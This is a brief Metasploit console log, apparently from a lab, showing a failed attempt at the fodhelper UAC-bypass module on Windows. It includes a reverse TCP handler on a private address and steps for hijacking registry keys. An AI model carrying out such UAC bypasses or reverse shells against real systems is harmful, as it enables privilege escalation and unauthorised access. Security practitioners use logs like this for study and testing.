 msf6 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_fodhelper) >